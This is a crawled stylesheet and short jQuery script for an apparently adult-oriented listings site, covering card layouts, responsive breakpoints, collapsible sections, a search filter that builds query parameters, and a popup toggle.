.vipItem {position:relative;float:left;width:223px;height:310px;margin:0 0 20px 20px;border:1px solid #f6eff8;background-repeat:no-repeat;background-position:top center;background-color:#aaa;}
/*.vipItem img {border:1px solid white;}*/
.tekihi {
	position:relative;float:left;width:32%;height:545px;margin:0 2% 2% 0;padding:1px;
	background:#f6eff8;box-sizing:border-box;
}
.similarItem {
	position:relative;float:left;width:23.5%;margin-right:2%;padding:1px;
	box-sizing:border-box;background:#f6eff8;
}
.similarItem:nth-child(4n+4) {margin-right:0;}

.vipItem p,.tekihi a p,.similarItem p {position:absolute;right:0;bottom:20px;padding:5px 10px;color:white;background:#c086ce;}
.tekihi .sesilo,.similarItem .sesilo {
	display:block;position:relative;height:325px;
	background-repeat:no-repeat;background-size:cover;background-position:center;
}
.tekihi:nth-child(3n+3) {margin-right:0;}
.workOff {opacity:0.5;}
.workOff:hover {opacity:1;}
.tekihi noindex p {padding-top:8px;padding-left:20px;font-weight:bold;}
.tekihi p span {display:inline-block;width:120px;color:#8e7893;}
.tekihi .pymuziw {margin-top:3%;margin-left:auto;margin-right:auto;font-size:0.75em;}
.tekihi img {width:100%;max-height:325px;}
p.hawam {color:#c086ce;}
div > .zozezip,a > .zozezip {position:absolute;width:40px;padding:2px 6px;text-align:center;z-index:2;cursor:default;}
div > .zozezip:nth-child(1),a > .zozezip:nth-child(1) {left:0px;top:0px;border-bottom-right-radius:6px;}
div > .zozezip:nth-child(2),a > .zozezip:nth-child(2) {right:0;top:0;border-bottom-left-radius:6px;}
div > .zozezip:nth-child(3),a > .zozezip:nth-child(3) {right:0;top:30px;border-bottom-left-radius:6px;}
div.new {background:rgba(41,33,210,0.7);}
div.myqed {background:rgba(198,143,38,0.7);}
div.siqupa {background:rgba(53,198,38,0.7);}
div.social {margin:7px 0 5px 0;padding-top:7px;background:#280e2e;}
.social span {display:black;float:left;width:50%;margin-bottom:1.6%;text-align:center;}
div.social a {text-decoration:none;color:white;}
.social img {width:16px;height:16px;}

.widgetcatalogSearch {margin-top:15px;}
.widgetcatalogSearch header {margin-bottom:10px;}
.widgetcatalogSearch label {color:white;font-weight:bold;font-size:0.8em;}
.widgetcatalogSearch label input {margin-right:10px;}
.widgetcatalogSearch dl {width:100%;}
.widgetcatalogSearch dl.form dt {margin-top:10px;margin-bottom:0;}
.widgetcatalogSearch .selectmulti select {width:30%;margin-left:5px;margin-right:10px;}
.widgetcatalogSearch .rangemulti span {font-weight:bold;}

.comeba {float:left;margin:0 0 0 20px;color:white;font-size:0.9em;}
.comeba a {text-decoration:none;}
/* .comeba img {width:30px;margin-left:8px;}*/
.comeba img {height:16px;width:24px;opacity:0.5;}
.comeba span img,.comeba img:hover {opacity:1;}

div.info {margin-top:20px;}
.info .title {font-weight:bold;padding-bottom:2px;}
div.info > div {padding:5px 10px;background:rgba(255,255,255,0.2);}

.blog .item {position:relative;margin-bottom:10px;padding:1%;clear:both;background:rgba(255,255,255,0.2);border-radius:5px;border-top-right-radius:0;}
.blog .title {padding-right:82px;padding-bottom:0.7%;font-weight:bold;}
.blog .title a {color:inherit;}
.blog .date {position:absolute;top:0;right:0;margin:0;border-bottom-left-radius:7px;}
.blog .item p img {display:block;float:left;margin:0 1% 1% 0;border:1px solid black;}
.blog .readmore {position:absolute;bottom:5px;right:0.8%;}

.article {padding:4px 1%;background:rgba(255,255,255,0.2);}
.article p {padding-bottom:7px;}
.article .date {margin-top:-4px;margin-right:-1.1%;}
.article a {color:#a00;}

main .widgetoauth {
	margin-top:2%;
}
.widgetoauth header {margin-bottom:20px;}
.widgetoauth h6 {font-size:19px;}
.widgetoauth a {margin-right:10px;}
@keyframes blink {
	90% {opacity:0.6;}
}

a.meetRequest {position:fixed;right:0;top:20px;display:block;padding:10px;text-decoration:none;background:#F44;border-top-left-radius:8px;border-bottom-left-radius:8px;cursor:pointer;
	animation:blink 1s linear infinite;
}

#metro {position:relative;width:947px;height:991px;margin:0 auto;border:1px solid #999;background:url(metro.jpg);}
#metro .point {position:absolute;width:30px;height:30px;background:url(point.png) no-repeat left top;opacity:0.2;cursor:pointer;}
#metro .point:hover {opacity:1;}
#metro .active {opacity:1;}
#metroForm {position:fixed;bottom:30px;right:0;padding:15px;max-width:450px;border:1px solid gray;background:white;}
#metroForm .title {margin:0;padding-bottom:5px;font-weight:bold;}
#metroForm .station {padding-bottom:10px;}
#metroForm .station span {padding:0 4px;font-style:italic;}

.bimuj {position:relative;overflow:visible;margin-bottom:5%;text-align:center;border:1px solid white;border-radius:4px;background:rgba(200,180,120,0.6);}
.bimuj a {text-decoration:none;color:white;}
.bimuj img {width:90%;border:1px solid black;border-radius:4px;}
.bimuj header {background:transparent;font-size:1.3em;}
.bimuj p {margin-bottom:6px;}
.bimuj .zuty {position:absolute;bottom:5px;left:-20px;width:60px;border:0;cursor:pointer;z-index:2;}
.bimuj .mixyk {position:absolute;bottom:0px;left:0;width:100%;padding:4% 4% 56px 4%;box-sizing:border-box;background:rgba(200,180,120,0.9);font-size:1.1em;}
.bimuj .mixyk {border-top:1px solid white;border-radius:4px;}
.tekihi a.up img {
	position:absolute;bottom:2.5%;right:2%;
	width:auto;height:auto;z-index:1;
}


/* ADAPTIVE */
@media(max-width:965px) {
	.bimuj .zuty {left:0;}
	.tekihi {width:48%;margin-right:0;}
	.tekihi:nth-child(2n+1) {margin-right:2%;}
}
@media(max-width:948px) {
	.catalogInfo li {width:47.9%;}
}
@media(max-width:820px) {
	header .hobe {display:none;}
	.dureki {display:block;}
}
@media(max-width:720px) {
	h1.jexezyb {margin-bottom:12px;}
	aside {float:none;width:100%;margin-bottom:15px;}
	.widgetuser,.widgetcatalogSearch form {padding:2%;}
	.widgetuser {width:auto;height:auto;}
	.widgetuser.hidden {padding-bottom:27px;}
	.widgetuser header {margin:0;}
	.widgetuser .inside span,.widgetuser .inside div {display:inline-block;}
	.widgetuser .inside span {margin-right:5%;}
	.widgetuser .link {margin-top:-40px;}
	.widgetuser .link a {line-height:26px;}
	.widgetcatalogSearch form {font-size:1.6em;}
	.widgetcatalogSearch label input {margin-bottom:3%;}
	.widgetcatalogSearch .selectmulti select {margin-right:10%;font-size:1.2em;}

	.dirohum {display:none;}
	article {margin-left:0;}
	.tekihi {width:32%;margin-right:2%;}
	.tekihi:nth-child(3n+3) {margin-right:0;}

	.similarItem {width:32%;margin-right:2%;}
	.similarItem:nth-child(3n+3) {margin-right:0;}
	.similarItem:nth-child(4n+4) {display:none;}
}
@media(max-width:700px) {
	.tekihi {width:48%;margin-right:0;}
	.tekihi:nth-child(2n+1) {margin-right:2%;}
}
@media(max-width:645px) {
	.catalogInfo li {float:none;width:auto;height:auto;}
}
@media(max-width:530px) {
	select {
		background:white;
	}
	.catalogInfo,.catalogImage {width:100%;float:none;}
	.widgetmap {margin-right:0;}
	dl.form,dl.form dd.recaptcha {
		width:100%;
		text-align:center;
	}
	.g-recaptcha > div {
		margin:2% auto 0 auto;
	}
	.half,.service {width:100%;}
	dt.recaptcha {display:none;}
}
@media(max-width:475px) {
	.tekihi {float:none;width:100%;margin-right:0;}
	.similarItem {width:49%;margin-bottom:2%;}
	.similarItem:nth-child(2n+2) {margin-right:0;}
	.similarItem:nth-child(3n+3) {margin-right:2%;}
	.similarItem:nth-child(4n+4) {display:block;}
}
@media(max-width:345px) {
	.language img {	
		display:block;margin:0 auto 2% auto;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://caprichea.es/public/js/global.js
body_size: 318
content:
$.fn.sectionToggle=function(display) {
	$(this).each(function() {
		var section=$(this).closest('section');
		section.get(0).height=section.height();
		var header=$('header',section);
		header.click(function() {
			var _section=section.get(0);
			if(_section.className.substring(_section.className.length-7)!=' hidden') {
				section.animate({'height':0});
				section.addClass('hidden');
				$('.toggle span',section).html('&#9660;');
			} else {
				section.animate({'height':section.get(0).height}).removeClass('hidden');
				$('.toggle span',section).html('&#9650;');

			}
		});
		if(display==false) {
				section.height(0).addClass('hidden');
				$('.toggle span',section).html('&#9660;');
		}
	});
}

$(document).ready(function() {
	$('section .toggle').sectionToggle($('.hamburger').is(':hidden'));
});

function searchSubmit(t) {
	var o=document.forms.search;
	if(t) {
		if(o.timer) clearTimeout(o.timer);
		o.timer=setTimeout(searchSubmit,t*1000);
		return false;
	}
	var param=new Array();
	if(o.verify.checked) param[param.length]='verify';
	if(o.new.checked) param[param.length]='new';
	if(o.vip.checked) param[param.length]='vip';
	if(o.age1.value) var s=o.age1.value; else s='';
	if(o.age2.value) s+='-'+o.age2.value;
	if(s) param[param.length]='age='+s;
	if(o.price1.value>document.FILTER_PRICE_MIN) s=o.price1.value; else s='';
	if(o.price2.value<document.FILTER_PRICE_MAX) s+='-'+o.price2.value;
	if(s) param[param.length]='price='+s;
	if(o.metro.value) param[param.length]='metro='+o.metro.value;

	var link=param.join('&');
	if(link) link='?'+link;
	link=document._link+link;
	document.location=link;
	return false;
}

function girlOfDayMessage() {
	var popup=document.getElementsByClassName('widgetgirlOfDay')[0].getElementsByClassName('popup')[0];
	if(popup.style.display=='none') popup.style.display=''; else popup.style.display='none';
}